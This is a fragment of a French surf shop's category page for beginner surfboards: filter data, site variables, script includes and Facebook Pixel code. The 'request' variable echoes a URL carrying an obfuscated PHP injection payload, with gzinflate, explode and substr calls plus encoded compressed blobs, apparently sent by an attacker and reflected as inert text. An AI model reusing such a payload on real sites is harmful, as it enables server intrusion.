FUTURES","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#plugs_derives-us_box_futures","rel":"nofollow"}},"name":"Plugs d\u00e9rives","url_name":null,"meta_title":null,"filter_show_limit":"0","filter_type":"0"},{"type_lite":"id_feature","type":"id_feature","id_key":14,"values":{"410":{"nbr":1,"name":"DIAMOND","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#tail-diamond","rel":"nofollow"},"49":{"nbr":6,"name":"ROUND","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#tail-round","rel":"nofollow"},"50":{"nbr":1,"name":"ROUND PIN","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#tail-round_pin","rel":"nofollow"},"51":{"nbr":5,"name":"ROUND SQUARE","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#tail-round_square","rel":"nofollow"},"109":{"nbr":5,"name":"SQUARE","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#tail-square","rel":"nofollow"},"110":{"nbr":7,"name":"SQUASH","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#tail-squash","rel":"nofollow"},"52":{"nbr":3,"name":"SWALLOW","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#tail-swallow","rel":"nofollow"}},"name":"Tail","url_name":null,"meta_title":null,"filter_show_limit":"0","filter_type":"0"}];
var freeProductTranslation = 'Offert !';
var freeShippingTranslation = 'Livraison gratuite !';
var generated_date = 1769024146;
var hasDeliveryAddress = false;
var highDPI = false;
var id_lang = 1;
var img_dir = 'https://www.lab-boardstore.com/themes/leo_dulcan/img/';
var instantsearch = false;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var leo_search_url = 'https://www.lab-boardstore.com/module/leoproductsearch/productsearch';
var max_item = 'Vous ne pouvez pas ajouter plus de 0 produit(s) dans le comparateur.';
var min_item = 'Veuillez choisir au moins 1 produit.';
var page_name = 'category';
var param_product_url = '#';
var placeholder_blocknewsletter = 'Saisissez votre adresse e-mail';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var productcompare_add = 'Le produit a été ajouté à la liste comparer';
var productcompare_remove = 'Le produit a été retiré avec succès de la liste comparer';
var productcompare_url = 'https://www.lab-boardstore.com/comparaison-produits';
var productcompare_viewlistcompare = 'Voir la liste comparer';
var quickView = false;
var removingLinkText = 'supprimer cet article du panier';
var request = 'https://www.lab-boardstore.com/39-surfeur-debutant?%A4%E8%5B0%5D=error_reporting&%A4%E8%5B1%5D=define&%A4%E8%5B2%5D=%2590%25ED%25C0&%A4%E8%5B3%5D=%25D8&%A4%E8%5B4%5D=%2590%25ED%25C0&%A4%E8%5B5%5D=explode&%A4%E8%5B6%5D=%257C%2502%257C%2502%257C%2506&%A4%E8%5B7%5D=gzinflate&%A4%E8%5B8%5D=substr&%A4%E8%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503%255D%258D%25094%251BX%2517%25C7%25A9%250AJ%25D1%2528j%25AB%25DA%2587V%25A7%25C3%2590PKK%2583.%25D42elE%2508%25B5%2526%2522%25B1%25C4V%257B%25A9%25DD%25A4J%25D5%251E%25D4%251A%25FBD%2594%258E%25B1%25A42j%252BElAm%2515j%2509%251A4%25D3%258F%257Eg%25CE%25E9%25FD%259F%257B%25DE%25EF%25BE%25FB%25CE%25FB%25C1%2590H8%25D2%2501%2509C%25C0%2591%2528w%251F%25B7%2590S%25DF%2502p%2581%25B9%25BA%25FB%25C0N8%2599%251C%257D%2502%25F8%259C%25D9%251Fn%2560%2581%2508%252F%25B8%25CB%25F7w%2521%25A7CX%25BF%25F51%25BBa%25DC%257D%255C%25BD%259CP%25DFW%257Eh%25A8%251F%250Ay%25C2%2592O9Y%258E%258B%258Du%250E%2B%25F1%2505%25F6%2583%25FE%25F8%2593%25EF%25FAc%251E%25A00N%2560%25ED%2587%25F9%25FF%25F2%2513%25ED%25FF%25C2%257E%25C2%25FF%25C9%258F%25C7%25EF%25F2c%25FEOn%25FFG0x8X%25BC%25A7%2514%2526%25DFU%25C9m%25FE%255E%25CF%25D0%2587P%2589%25E8M%25A3pAJ%258D%2560%257Dk%255E%257ES%25A1Rn%2526%25A4%2523%25F5%25D5%25E7wHHh%2598%25DCbz%25F4%25AD4e%2515d%2587%25BA%2502%2596%25A7%25D6%2502%2519%25AFV%251A%25F7%25CE%252F%25D7%25AFmf%25E9K%25D8%25C3%258D%25A5%2583%2B%259D%251A%25A6N%25A0h%25D2%253D%25EE%257C%25AA%25A2%258B%25A8L%25F4%25F9N%25BB%2503%25BA%25D2%25FC%25E7h%257E%2560%2518%2596bk%25F9%2589%25D8%25CAt%250D9%252F%2597%2593x0%25DAi%25B7Mg%25AFA%259A%25A28%25E3%25F9%252F%2592%25F6w%2521%25BAq8%25D5G%2515%2595y%25BC%25ECU%25E2%25F8t%25A1%255B%250C%2511%25A6%25EE%255Eo%252A%257C%255DPh%25C6%25BA%25CA%2599%2599%25C4%252C%25B3%25C29%2596%2500%2505%25EAz%2599%25E5Vs%2B%25FA%2519f%2585%253C%2503h%250D%25F2%25A6%25F6%2585%25AE%25DFu%251A%2516%259E%25C7%25C8%250FH-%25BD%25EB%2514%2596%25D5%25DA%2505%252A%25FFD%250E%25B7%251A5%2528%2597%25A7%2597%25DD%25F1%25070%2595%2598%255E%25B2%2505%25B6l%2504%25BCs%259B%25CE%25917%25BC%2510%25DD%2512%25D0%25BF%25E3%25D3%251B%25AC%2580%2519%253B%2584%2519%25DC%25EA%25B6%2B0l%25AF%25F8%253C%2508%259C%25F2%2500H%25276%25CA%2510%25F6%2510U%2500%25E4X%2586%258C%25C1%2593%25BE%25DD%25AEK%2523%251A%255C%25C5%2512%25BA%25EE%25A4.q%25AC%255D%258B%25B9N%2598h%25EB%25AB%25D3i%251E%2516%25EE%25B84%2514%25DFS%25D9g.z%2583%252F%2529%253D%25CD%2517%2589%25DC%25B4%2596%251A%2593%25BD%25D8Kb7%251Di%2502c%2511%2593%25D45c%25A7_%25E0%257DxC%25D3%25BD%2587%2588%255C%2503%251C%2514%25CF%2599%25F7%25CF%25B50%255E%255E%2527Cm%2514.v%25F7I%25B3%2580%25C9%251A%258E-HG%25D3%25C4A%258Ft%2516%2590%2589%25BE%25CA%2517%2588%25F1%259E%25C2L%258C%2517W%257E%25F0%258B%25CA%25A8%2560%2596%251A%25CEc%25A3%2507R%253E%25A4%25ECn%250C%258A4%25EE%2580G%25CC%25CC%2592eG%25A1%25E8%25CB%252A%25C9%259C%2514m%2501%25B3%250Bb%253D%255B%25CD%2587n%25BA%25DA%25B48%25F6%25E4_%25B9%25E0%257C6w%2505%25F8%2596y%250B%258A%25F3%2589%25AEv%25E1%25B6%25D7%25D1%25EC%25FE%25F2%2507%25E3%258D%2598%25F4T%2589%259Bx%257E%2511%25F1%25F6%2585%25F2%25C9%250Cy%25A3%2581i%25A9%252F%25D4%2508%2505%2505%252A%25BF%258C%25F0%25F2%2504K%25D9%2519%25E9%25B26%25AD%2580%25FB%258AX%25DAe%2528%25BFwN%25CD%252B%251B%25CD%25B3R%2590%2524%258F%25D0_%25AD%2540%25EF%2594%25FD%255B%25FF%25DA%259E%2599b_-%2512%250F%25DD%2597%252CNP%25CD%25E49%25EA%25E8%25ABdt%25F8%2597%253Do%25EF%257D%25E0%25A1%25C6%2595%25A84%25E3F%25E3%2511d%25A0%2517%2598%2525%251A%251E6%255E%2525%25F2G%25D2%2513%25EB%259Fh%2582Rm%25E4%25CF%25AEh%259B%25B7%251E%25D4%252A%2583%25B6%2592%25F0%253B%25AA%2593%25E9KA%25BA%258Cn%25A5M%2585%25D4%25AFr%25AEKp%257E%251CJ%250A%2513%25BC%2500%25BE%25AF%25BC%258E%25EEnh%2524%25FF%2589%25EB%251E%25CE%2591%25F7%2504%25F2%25BCn%25F7-%25EC%25AD%25A9%25FEm%25BC%253A%250C%25CEC%255B%25B2%258C%25A0%253E%25FCj%25C4LWW%2589%2598%25249k%255C%25D1%2522Jx%25EE%2514%2522%255Cu%2582%251C%2597X%2528%2540%253D%2523%25A5%255C0%25A2%25FC%2510%2587d%25BC%25874%2510%25C9%2519I%2529Z%253B%255D%25FEb%25B3%2580%2583%250A%25AD1K%25E2%257B0%25ED%25C3%253C%25C8%25BCZ%2516%250C%25C3%2590%25AF%25D7y%2506%25D4%25F2%25DD7%25FC%25E9lm%2504%2599u%258F%25E6%2594%25A0%25B3%25AF%25BD4%2510%25EBM7%258B_%257D%2522%259E%25F1%2517yx%25D0%253B%2523%25A2%253B%259A%2503x%25E3%251E_avwBAe%2594%25EA%251A4%25EF%259F%258B0P%25B8%2521%25B0g%25E4%25FE%25F8k%251Eq%259A%2586%2590%259D%25A0%25C9iD%25FBk%25F5%258F%25BE%2519q%259E%2591%2588gD%25A5%25F2%250F%258C%252A%257D%25EBQ0%2529%25FFw%2516%2524p8%253B%2510%25A5%253Cq%25CD%25CB8p%2508%25E2%25EB%250E%25090F6%259B%25C1TB%25B4%25B3%25AC%25AD%25D0t6%25E2G%257D%25E2%25B2%257E%25F0m%25E3%25F4p.pF-N%253D%25A7%25A1%257F%2509%25FF%25A9%2508%25B3%25BDA%25B5%25AA1%258A%253B%2593e1t%25F3q%2505%2521%25EA%259C%258C%25DA%25BC%25A6I%25D3%25D6%2503%253D%2590fm%25F4%25F6%25F24%25F7%25AAv%25D1%25E1l%25C8%25F2%25CBQ%2595%259DX%258B%25C7%25E7%25D4V_%250A%25BA%251A%25BB%252C%25DA%25EB%2512%25C5%25FA%25A0%252Bk%250E%2B%25EB%251E%257B%25F3%25AD%2507u%25DA%250C%2513%25CE%250E%250E%258Dj%25BD%259A%25961%25C5%25E2%25CA%25FA%25A8%25E6J%25B1%257C%2581%25FA%25B1K%25A0%2517%25CF%25AF%25BB%25FA%252CCyE0%2592%2515%2582%2517%2512GZ%25CD%25B8%25B3%259Fb%25C5%25F3%253B%2597WzY%2540%257D%252F%2528F%25DD%25F8s%2528%25B9%253D%258Ba%25A9S%25B0%253F%2589%2515%259A%25CE%25E5J%25EC%25A4pl%25B66%250C%25E9%25DC%2522%2507%25D4%25C7%25A2%25B8cx%2596xK%25FAnkJD%259D%257D%25162%25FDw%2504uUg%2587%25D7%2540k%257D%25E8%2510l%25A0%25E8%25C9j%250FY%2506%25BC%255DT%2598%25A4J%2505%250C%25B8Fo%25A6%25BE%25B929%253E%259E%2B%250D%25A5S%25E6C%250Et%2501%250C%25B9%25AD8%25F5j%251F%25DFM%2511%251Cg%2592%25025f%25BF%2595%255B%25B1t%25264%25D7%255C%250D%2586mt%2514K%25FE%2598_x-%257CweR%25F2%252AI%2513%251B%25F8%255C%2515%25A9%2509%253B%25B4%25F4%25F1%2510y%250F%25ADg%257De%25D2%25A2%255B%25DA4%25B0k%259Ej%258A0%257D3%2508%25C9%250B%257D%25B7%25C17u%25B5w%25BF%25EBb%25D1%25A5%2585mr%255B0sU%25AE%2592%25E5F%25E6%25F0%2524%25E6%25C2J%25B2%255B%25CE%25E2%25A3%25A6%258D%252C%25D1%25B0%25F6%25AD%253A%2585%2582a%2599%25A6%258D%25F0%25F2%25B6y%2586%25FC%251FX%2594%258B%25A4H%25FC%2594w%25A5t%2519%255C%2593K%25A9%251CS%25B09%25D1%2526_%25BB%2595%25EA%25E4%2594%25DD%25F3%25A6z%2522F%25D5%255D%25E2e%257DQ2%2598n%253A%253BK%25D3%25EB%25D4%25D4vC%25BC%25F8%25DBK%25C0Rf%25A4%25E3aw%257F%25A4Y%255D7%25BF%25B0s%257F%2580e%25FB9%250A%25C8s%25115%25C7%2521%2521t%25D7%25DF%25C2%2590%2587%25AE%250B%2508%25CE%250B%25D7IT%2522Yg%25DE%25D0p%25F8%25D9%2502%2584%252CO%25B1%25ADP%25E2%2527%2507%253D%2523%257C%2592K%255B%25E5%2586g%25CF%25B7%25E6%25C8%25B1.%25FA%25155bXoo%25BF%25C6%257CD%25F7%25A5%2517m%25DF%25DDg%25E33Kuh%2580%258D%25F9%250D%25D6%2525%253F%25AEWI%25EF%2522%253C%253E%2585%25A4D%25E6GN%25E73%25DF%25D8mB%2522%250A%252F%252F%25B4R%25CD%2509%2504%25BD%25CE%251C%257E0y%25B7_%25A5a%2528%25D5%25D1aq%25EE%25860%250E-%25BE%25F9%25FB%25E7N%25F6%25CB%25FD%25A2%25C1%252BG%25E5%25E1%25EE%25F8%2BJ%2521%25BB%25C7%25B8%2509%255C%2523%25810%25F6v%25D6%257F%25C7%25DD%253E%2583C%2510%2592%25C9%2506I%25F9%2512%25B3%25081%25B5%259C%258E%2587%25DDD%259D%258Ey%25A5%2592%2595%251B%25E9%257D%259E%25E3%255E%25ECo_g%25F1%25E0%2580%2502%257C%25B0P%2586%258E%252F4%258B%258E%251F%25DAm%25D1%2517H-%257D%25A4%2592%2595%25A3x%25E4Rf%258Aj%259A%25CA%25F4%25A7YJ%2514Yd%25A6%250E%25CD%25C9%25CDg%2591%25BAI%250D052%259D%25B6%2583%25AF%25B1%25B5%2501%25A6%2510%25AA%25D9Y%2523%25BE%2502Fg%25A3%25B9%255E%2500XX%252C7%25CE%25FA%25CE%257D%253B%25FF%2505%257E%252Au%255Ci%2507%2500%2500&%D0%DB%FA%5B0%5D=error_reporting&%D0%DB%FA%5B1%5D=define&%D0%DB%FA%5B2%5D=%25C6%25C0&%D0%DB%FA%5B3%5D=%25E6%2597&%D0%DB%FA%5B4%5D=%25C6%25C0&%D0%DB%FA%5B5%5D=explode&%D0%DB%FA%5B6%5D=%257C%2502%257C%2504%257C%2503&%D0%DB%FA%5B7%5D=gzinflate&%D0%DB%FA%5B8%5D=substr&%D0%DB%FA%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503%2501%2517%2506%25E8%25F9error_reporting%257C%2502%257C%2504%257C%2503define%257C%2502%257C%2504%257C%2503%25DC%25AD%257C%2502%257C%2504%257C%2503%25E7%257C%2502%257C%2504%257C%2503%25DC%25AD%257C%2502%257C%2504%257C%2503explode%257C%2502%257C%2504%257C%2503%257C%2503%257C%2501%257C%2506%257C%2502%257C%2504%257C%2503gzinflate%257C%2502%257C%2504%257C%2503substr%257C%2502%257C%2504%257C%2503%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503mUm%258F%25A38%2512%25BE%25D3I%25FBk%25EE%2583%2581%25D0%25EA%255EiuZ%2582%259D%2584%25C4N%25DB%25F8%2505%25FC%25A5%2505%25185%2509%2586%25D0%2509%25DD%2521h%257E%25FC%25F9%2526%25DDs3%25AB%2595%2510PUT%25D5%25C3%25E3z%2519%25CE%2527%25F3%25D2%2514%2597%25E6%25DB%25BF%25BE%25FD%25F3%25DBoeq%25A9%251F%2516%252F%25A6%25AEN%25A6%25BE%25ABv%2529%2518w%25A9%25B7d%25C2%2524%25FC%2510%25C5L%2526%2522%2515%253A%25A1%2500%2509%25F6%25DD%2506%25C6e%25EB%2525%25A9%2560M%25DD%2592%2598%25AA%25E9Y%2503%2514%25A4%2522%25894%25B02%250F%2586%25B7b5m%25A4%258D%2508%255E%25C9%251D%25E9%251AP%25AF%2508%25CD%25B9%250EsO%25065%25BC%2500%2503%2518Sb%25D8%2595%25DE%2590%2514k%257D%25E4-bL%255C%25B7%25D4%25A2%25C8x%2589%2560b%2522T%258Dk%25CA%2591d%25229qA%2598%25B4r%25C1%25B2%2521%2512m%25D2s%25AB%2597T%2519B%25FDio%25BA%2524%2593%2519%2593%25D8KN%251A%251AYC%252B%25A8%25D2K%250DBE%255B%25F4%25C1%25E9%25B0fj%25F2%259CM%25D5%252A%2519%25E51JX%25C7%25AE%25AA5m%25B5b%251B%25AE%258CL%25D1%25C6K%2585%255C%25604%2540%25AA%25E4%25CA%25CCQ%25C8%25D5%2510a%25E1%25BD%25D1%25AC%25D93%25E8%2585%253C%251B%25DA%255C%25E8%2500%25AF-%25A9%255B89%250E%25FEb%25F3%2590%25CC%259A%25B8n%25D1%2596vf%252F%25DB%2524R%2592E%2505%25D0%258A%25CB%2584%2518%2B%25DD%253F%25BBK%25A2%2584At%2595%25AB%25CD%250D%25AB%2509%25CBvqU%25B2IK%25E8q%2596U%25DBtm4C%259A%25091B%25DA5%25DB%25BC%250B%25D3rEF%25A2%25A6%2596%2582%2524%25CF%25A5I%25CB%250E%25E5%25A2%251F%2512%25D6n%25AEZ%2592%2525Wl-2%25D3k%2B%2507.%25E0%2595%2501%25C2%252Bax%25AA63C%2508%25D1W%25C7%259B%2594%2511%25E5%252C%25A1-%250B%25E8%25FD%25DB%251DUONv%25DC%25AFtO%258F%25C92%25EF%25B5%2512%25C2%2526U%252C%25DF%25E8%258CF%2587%25F7%25B2GU%2580%2501%25CA%25EA5%255B%25A4-y%25A0m%25E8s%25D1%255E%251Dw%25E9%25B2%250B%2581%25E2%258C%25EE3D%25E91%250F%25C8%2591%25BD3n%2510%255E7%25BC%25EA%25B1W%25B6%25A7%25059%25B80%257Drc%25C2%25CB%25250%25CA%25E1%25D5%25FB%25185%2584o%25BC%25B2%258F%253E%25F8%25CC%25AC%2580%2526%25D4%259E%25F3%25F7%2587%25D8%2521%25D8%25961%2506f%2586%25A1%25EA%253CX%25AA%25D7%2505%258B%25ED%2583%255EID%25C5%2513%25C1J%251F%25DC9%250D%2512%25247%25B1J%25962%2523%250B%25A2%25C6%259C%2582%2513p%2598%2584B%258DO%25FC%25C7%2590%25B5%2523%2596H%25EEv%2501%25DA%2596%25AB%2593_%25B9%253A%2510%25FE%25D3%2512%25B7Cj%25BA%251C%25B8x%2585%250E%2522%2591%252B%25D9%2593%25EEz%25C3%25EBa%2529f%25BB%25DD%25AB%25DCsgq%252C%2580%25DC%2508%258F%253D%25F3%2596%25A1T%258D%25D0%2505F%255B%2540n%25A2EW%2505I%25A8%2503zK%25E7h%25B1lm%25ABd%2594%25E2%252C%25B2%25A9%2587%25DE%25B4gd1%2523%25AE%25B3%2504W%250A%255C1%25B4%253E%25EF%2508b%25AB%2506V%2560%25C2%2585M%2504%255E%2525k%2502l%2586%2583%25DC%25A7%25AE%25CE%25B4%2587%25CE%2526%25B0%2587%2512%250Co%257C%25B6%25B1%2599%25F1%2596%25C0%25F1%25C6%25DB%25F1%25C6%25A4%25B4%2586%255B%25A4%2503%258Dt%2516%25B5ln6THE%25C1%25B8.%253B%2512%2599%2598%25E8%25DA%259E%257C%25ED%25E8%25D9%25AB%25A9%2511%2Bt%257D%25E8-%25A9%2540%25EB%25C2%25CA%2507j%2513B%258F%25D1%25F7%255E%25D2%257F%250E%25D0%25E5%25CAh%259B%2508%25AD%25C2%25A8%255E%250DX%25AB%2526qx%25E62%2560%2502w%258D%25AFW9%25A0%25BE%25DC%25E8%25F5%25F0%25A3%258FRD%2588%259B%2507%2590J%25D3S%25CBl%25D9%25A2E%25D1N%25B6%2580%25ED5%25EF%25C9%25C7%25B2%25FF%251B_%2519%257D%25FA%25BA%25FC-%25EA%25F6P.%2525D.%2506%25DA%25EC%2580%2517ahb%2511%25A0%25B5%2500%25F6%2580%25DD%253Cp%257D%251E%251B%25EF%25ABF%2511%25A3%251Cn%2529%2510%25E1%255E%25B0%25A9%25F4%25BDAfp%25DE%25CE%25CD%25B3%258C%25ED%25B1%2588%25AB%259B%25E0%2589%2590%25ED%252B%25A0%25EE%25C0w%2560q%25DD%25CE%25D1%25D1tC%25C7%257C4Vss%2560bh%25DD%25F9%252A%25A2%2510d%25B6%25F1%25D2%25D9v%25C4%25CD%2511%25F2%25E7p%25A8%25C0%2500%2599%2522%251Bg%25EF%25F7%25EAI%2512i%25AD%255E-f%25E9ia%258Ed%255D%25F5%25AE%259Fm%25B3%25E4R%25CA%253A%25D6%25D8%25D5%25DD%25FC%25BF4EF%2581%2582%258C%25A7%2522%250F%25C5l%259Ee%2597%257F%2588Y%25E6%25F9%25ED%2509%252C%258F%25A8%25C0b%25BAP%2591%255Cx%2560%25DF%25D3%2519%25B9%25DE%259D%258EX%2585H%25A2%25E1Y%2588%25E9%25A6%2595%2589%25A8%2508%252F%2515%2524n%25B6%25E87%2591%25B5%259E8%2592g%25D1%25CB%253D%25CB%25A2%251B%255E%255D%25CF%25CA%25D5j%251D%25DB%258C%257B%253A%2560%25FEf%259B%25CA%25A8%2528%25EC%25E0%25D7%2510%259D%25AB%255E%25AArF%25D0t%258B%2540ZB%25F6r8%25EC%257C%250FW%257E%25B2%2590%25EB%2508%25EE%25E18%25ECQ%25B3%25ADE%25E3j%258F%2586L6o5b%2527%2529%2507%25CB%25B8%25BDV%2500%259F%25B1%25D4%250F%25E2%253A%25B4%2585%25B0A%2525%259E%258AJ%25D8%2523%25B5%25F8Z%258A%25C7%25C9%25F5%25E5%2540d%250Ej%25AB%253D%25AC%259E%2522%250A%251EC%2503%25C3%253E%25F5%25BDb%250F%2589%252F%253A%25EF%25CA%258E%2510p%258E%25E7%2522%2583%2580y%25C9%25B3%25E3%25DC%253A%25BE%2511%2591%25C9e%25D9%253E%25FA%25A4%2527q%25E1%2525%251F%25F2hOy%25CF%25DE%255C%259D%2591%250A%2584py%25B8%25EF%250E%2526B%25B8%2581%2504%2509%25CB%25DC%25FC%25B21%2595%250C%25DDw%250E%25F8%25E3%25BE%2581NC%25DD_.%25F6%25E5%25B5%251E_%2586%25F7%25D2%251E%25AA%25B6%25BE%25DDM%25F7%25FBe%253C%25BF%255C%2506%257B%2518%25EFbuz%25EF%25C7_%255D%25EFn%252Fu_%259Do%25C3%25F8%25CB%25AEs%25BA%251F%25BB.%25FE%25FD%25FE%255Cs%25FE%25FC%25B2%25DE%25A7%25FC.%25FE%25DB%257C%25EA%25CBC%25EF7%25F5t%2517%258A5%2503U%257C%25FA%25D8%25CDp%25C2%25E9%2522%25C4%25CB%25C5Db%25FC%258E%25E7%25D7O%25E0%25D5%25FB%25D9%25BE%251C%25FA%252F%255C%25FF9%251E%25FFx%257C%25FA%25C9t%25A9%25C7%25D3%2517%259A%25FCg%259Fz%25AA%25AB%259F%25C4%25CA%259E.%259F%2508%258F%2597S%25FF%25CBzvp%257C%2507%25EB%258B%2588b%25BC%25DC_%25EBi%25B0%253F%253E%25FA%25F6%257F%259E%25CE%25F5%2560%258B%25EAS%25FF%258F%25BF%25B08%259C%253E%25BD%25AB%2597%25FE%25BD%252B%25EB%25F3%25A7%25F4%2525%25FE%25FE%25C9%25C3%25B9%25E8%25CD%2527%2509%25E7sq%25FB5%25E8%25A1%25FB%2529%25F3w%25BCw%258A%25FF%250B1%250C%25C6sk%2508%2500%2500%25DD%2582%2560%259C%2517%2506%2500%2500';
var roundMode = 2;
var search_url = 'https://www.lab-boardstore.com/recherche';
var static_token = '7bd34c43f6ffbc681cd25ec81b7395f3';
var toBeDetermined = 'À définir';
var token = '64ae6f0a66dd0220397973d8b927e3de';
var usingSecureMode = true;
</script>

						
			
			
			<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
						
						
			
			
			<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
						
						
			
			
			<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
						
						
			
			
			<script type="text/javascript" src="/js/tools.js"></script>
						
						
			
			
			<script type="text/javascript" src="/themes/leo_dulcan/js/global.js"></script>
						
						
			
			
			<script type="text/javascript" src="/themes/leo_dulcan/js/autoload/10-bootstrap.min.js"></script>
						
						
			
			
			<script type="text/javascript" src="/themes/leo_dulcan/js/autoload/15-jquery.total-storage.min.js"></script>
						
						
			
			
			<script type="text/javascript" src="/themes/leo_dulcan/js/autoload/15-jquery.uniform-modified.js"></script>
						
						
			
			
			<script type="text/javascript" src="/themes/leo_dulcan/js/category.js"></script>
						
						
			
			
			<script type="text/javascript" src="/modules/ganalytics/views/js/GoogleAnalyticActionLib.js"></script>
						
						
			
			
			<script type="text/javascript" src="/themes/leo_dulcan/js/modules/blockcart/ajax-cart.js?id=454545"></script>
			
						
			
			
			<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
						
						
			
			
			<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
						
						
			
			
			<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
						
						
			
			
			<script type="text/javascript" src="/themes/leo_dulcan/js/modules/blocklayered/blocklayered.js"></script>
						
						
			
			
			<script type="text/javascript" src="/js/jquery/ui/jquery.ui.core.min.js"></script>
						
						
			
			
			<script type="text/javascript" src="/js/jquery/ui/jquery.ui.widget.min.js"></script>
						
						
			
			
			<script type="text/javascript" src="/js/jquery/ui/jquery.ui.mouse.min.js"></script>
						
						
			
			
			<script type="text/javascript" src="/js/jquery/ui/jquery.ui.slider.min.js"></script>
						
						
			
			
			<script type="text/javascript" src="/themes/leo_dulcan/js/modules/blocknewsletter/blocknewsletter.js"></script>
						
						
			
			
			<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
						
						
			
			
			<script type="text/javascript" src="/themes/leo_dulcan/js/modules/blocksearch/blocksearch.js"></script>
						
						
			
			
			<script type="text/javascript" src="/modules/leoslideshow/views/js/iView/raphael-min.js"></script>
						
						
			
			
			<script type="text/javascript" src="/modules/leoslideshow/views/js/iView/iview.js"></script>
						
						
			
			
			<script type="text/javascript" src="/modules/appagebuilder/views/js/waypoints.min.js"></script>
						
						
			
			
			<script type="text/javascript" src="/modules/appagebuilder/views/js/jquery.stellar.js"></script>
						
						
			
			
			<script type="text/javascript" src="/modules/appagebuilder/views/js/owl.carousel.js"></script>
						
						
			
			
			<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
						
						
			
			
			<script type="text/javascript" src="/modules/appagebuilder/views/js/countdown.js"></script>
						
						
			
			
			<script type="text/javascript" src="/modules/appagebuilder/views/js/script.js"></script>
						
						
			
			
			<script type="text/javascript" src="/modules/leoproductsearch/assets/jquery.autocomplete_productsearch.js"></script>
						
						
			
			
			<script type="text/javascript" src="/modules/leoproductsearch/assets/leosearch.js"></script>
						
						
			
			
			<script type="text/javascript" src="/modules/ec_hover_pl_taille/views/js/function_txt.js"></script>
						
						
			
			
			<script type="text/javascript" src="/modules/gsnippetsreviews/views/js/module.js"></script>
						
						
			
			
			<script type="text/javascript" src="/modules/gsnippetsreviews/views/js/jquery.star-rating.min.js"></script>
						
						
			
			
			<script type="text/javascript" src="/modules/gocardless/views/js/front.js"></script>
						
						
			
			
			<script type="text/javascript" src="/modules/adulersubscription/views/js/front.js"></script>
						
						
			
			
			<script type="text/javascript" src="/themes/leo_dulcan/js/tools/treeManagement.js"></script>
						
						
			
			
			<script type="text/javascript" src="/modules/kbgdpr/views/js/front/kb_front.js"></script>
						
						
			
			
			<script type="text/javascript" src="/modules/responsivemenu/views/js/responsivemenu.js"></script>
						
						
			
			
			<script type="text/javascript" src="/modules/pm_productsbyattributes/views/js/hide-color-list-container.js"></script>
						
							<!-- Facebook Product Ad Module by BusinessTech - Start Facebook Pixel Code -->
	
	<script>
		!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
			n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)
		}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');

					fbq('consent', 'grant');
		
		fbq('init', '468397637059916');
		fbq('track', 'PageView');

		

				
		fbq('track', 'ViewCategory', {
			
							content_type : 'product',
							content_ids : ['FR38','FR85','FR68','FR69','FR83','FR70','FR86','FR71','FR237','FR231','FR236','FR79','FR214','FR437','FR444','FR539','FR729','FR730','FR847','FR846','FR856','FR854','FR1087','FR1088','FR1092','FR1093','FR1121','FR1198'],
							content_name : 'Surfeur débutant',
							content_category : 'Planches de surf > Surfeur débutant'						
		});
		
				
	</script>
	<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=468397637059916&ev=PageView&noscript=1"/></noscript>
	

	<!-- manage the click event on the wishlist and the add to cart -->
		<script type="text/javascript" src="/modules/facebookproductad/views/js/pixel.js"></script>
	<script type="text/javascript">

		var oPixel = new oPixel();

		oPixel.addToCart({"content_name":"PLANCHE DE SURF VENON EVO","content_category":"Funboard","content_ids":"['FR38']","content_type":"product","currency":"EUR"}, 'a[data-id-product="38"].ajax_add_to_cart_button');oPixel.addToWishList({"content_name":"PLANCHE DE SURF VENON EVO","content_category":"Funboard","content_ids":"['FR38']","content_type":"product","currency":"EUR"}, 'a[rel="38"].addToWishlist');oPixel.addToCart({"content_name":"PLANCHE DE SURF TORQ TET-CS LONGBOARD","content_category":"Longboard","content_ids":"['FR85']","content_type":"product","currency":"EUR"}, 'a[data-id-product="85"].ajax_add_to_cart_button');oPixel.addToWishList({"content_name":"PLANCHE DE SURF TORQ TET-CS LONGBOARD","content_category":"Longboard","content_ids":"['FR85']","content_type":"product","currency":"EUR"}, 'a[rel="85"].addToWishlist');oPixel.addToCart({"content_name":"PLANCHE DE SURF TORQ LONGBOARD","content_category":"Longboard","content_ids":"['FR68']","content_type":"product","currency":"EUR"}, 'a[data-id-product="68"].ajax_add_to_cart_button');oPixel.addToWishList({"content_name":"PLANCHE DE SURF TORQ LONGBOARD","content_category":"Longboard","content_ids":"['FR68']","content_type":"product","currency":"EUR"}, 'a[rel="68"].addToWishlist');oPixel.addToCart({"content_name":"PLANCHE DE SURF TORQ MINI LONG","content_category":"Funboard","content_ids":"['FR69']","content_type":"product","currency":"EUR"}, 